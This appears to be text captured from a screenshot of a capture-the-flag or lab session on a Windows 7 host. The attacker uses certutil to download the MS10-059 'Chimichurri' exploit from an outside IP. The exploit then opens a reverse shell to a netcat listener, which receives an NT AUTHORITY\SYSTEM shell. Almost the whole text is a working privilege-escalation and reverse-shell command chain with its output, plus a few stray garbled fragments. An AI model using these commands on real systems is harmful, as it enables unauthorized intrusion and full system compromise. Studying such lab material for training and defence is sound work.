 C:\Users\dimitris\Desktop>certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe c:/windows/temp/priv.exe
certutil -urlcache -split -f http://10.10.14.5:8081/MS10-059.exe c:/windows/temp/priv.exe
****  Online  ****
  000000  ...
  0bf800
CertUtil: -URLCache command completed successfully.
Trash
droopescan
C:\Users\dimitris\Desktop>c:/windows/temp/priv.exe 10.10.14.5 1234
c:/windows/temp/priv.exe 10.10.14.5 1234
/Chimichurri/-->This exploit gives you a Local System shell <BR>/Chimichurri/-->Changing registry values...<BR>/Chimichurri/-->Got SYSTEM token...<BR>/Chimichurri/-->Running r
everse shell...<BR>/Chimichurri/-->Restoring default registry values...<BR>
C:\Users\dimitris\Desktop>
C:\Users\dimitris\Desktop>
C:\Users\dimitris\Desktop>
pulkittalwar2611@pulkittalwar2611:~$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.9] 52359
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\dimitris\Desktop>whoami
whoami
nt authority\system
ator-master
C:\Users\dimitris\Desktop>